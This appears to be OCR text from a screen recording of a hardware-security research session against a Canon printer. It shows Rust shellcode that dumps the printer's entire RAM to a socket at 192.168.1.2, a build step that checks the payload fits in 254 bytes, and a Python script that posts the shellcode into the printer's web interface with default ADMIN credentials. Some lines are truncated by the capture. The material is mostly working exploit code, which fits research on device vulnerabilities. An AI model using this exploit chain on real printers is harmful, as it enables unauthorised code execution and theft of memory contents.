 1 2 3 4 5 6 7 8 9 []= main.rs + (~/canon/thrower/src) - VIM
113 // crashing it.
114 core::ptr::read_volatile(0x4000_0000 as *const u32);
115 }
116 }
117 }
118
119 /// A pointer to all of RAM
120 const RAM: *const [u8; 128 * 1024 * 1024] = 0x1800_0000 as *const _;
121
122 /// Rust entry point
123 fn main() -> Result<()> {
124 let sock = Socket::connect([192, 168, 1, 2], 1234)?;
125
126 for chunk in unsafe { &*RAM }.array_chunks::<4096>() {
127 sock.send(chunk)?;
128 }
129
130 Ok(())
131 }
132
~
stage1/src/main.rs 125,0-1 Bot
8 /// Build the stage1 shellcode that we ship to the printer
9 fn build_stage1() -> Result<()> {
10 Command::new("cargo").args(&["build", "--release"])
11 .current_dir("stage1")
12 .status()?.success().then_some(())
13 .ok_or_else(|| "Failed to build stage1".into())
14 }
15
16 fn main() -> Result<()> {
17 // Build the stage 1
18 build_stage1()?;
19
20 // Copy the loaded sections out of the built ELF into a binary format
21 Command::new("objcopy").args(&[
22 "-O", "binary", "--remove-section=.ARM.exidx",
23 "stage1/target/armv7a-none-eabi/release/stage1",
24 "stage1.bin"
25 ]).status()?.success().then_some(())
26 .ok_or_else(|| "Failed to objcopy the stage1")?;
27
28 // Read the stage1 shellcode
29 let stage1 = std::fs::read("stage1.bin")?;
30 assert!(stage1.len() <= 254, "Stage 1 is too large
31
32 Ok(())
33 }
34
~
src/main.rs [+] 30,56 Bot
-- INSERT --
2017c: e1a00004 mov
20180: e12fff31 blx
20184: e3a00101 mov
20188: e5900000 ldr
2018c: ea000001 b
20190: e1a00004 mov
20194: e12fff36 blx
20198: e28dd020 add
2019c: e8bd88f0 pop
201a0: 001e780d .word
201a4: 0201a8c0 .word
201a8: d2040108 .word
201ac: 001e96d3 .word
201b0: 001e8e57 .word
pleb@gamey ~/canon/thrower $ vim stage1
pleb@gamey ~/canon/thrower $ cargo run
Compiling thrower v0.1.0 (/home/pleb/canon/thrower)
Finished dev [unoptimized + debuginfo] target(s) in 0.21s
Running `target/debug/thrower`
Compiling stage1 v0.1.0 (/home/pleb/canon/thrower/stage1)
Finished release [optimized] target(s) in 0.16s
pleb@gamey ~/canon/thrower $ ls
Cargo.lock Cargo.toml src stage1 stage1.bin target
pleb@gamey ~/canon/thrower $ cat ../
bjnp.py decompression/ ghidra/ hardware_info/ superpeekpoke/
compressor/ firmware_dumps/ .git/ NOTES.md thrower/
pleb@gamey ~/canon/thrower $ cat ../
bjnp.py decompression/ ghidra/ hardware_info/ superpeekpoke/
compressor/ firmware_dumps/ .git/ NOTES.md thrower/
pleb@gamey ~/canon/thrower $ cat ../superpeekpoke/
a.bin Makefile shellcode.c
a.out ram_00000000_40000000.bin superpeekpoke.py
pleb@gamey ~/canon/thrower $ cat ../superpeekpoke/superpeekpoke.py
import xml.dom.minidom
import urllib3, requests
import urllib.parse
import os

assert os.system("make") == 0
assert len(open("a.bin", "rb").read()) <= 254

urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)

s = requests.Session()
s.verify = False
s.auth = ("ADMIN", "canon")

r = s.post("https://192.168.1.159/rui/app_data.cgi", data = {
"SETINFO": "0", "BONNOTE": open("a.bin", "rb").read()})
r.raise_for_status()

pleb@gamey ~/canon/thrower $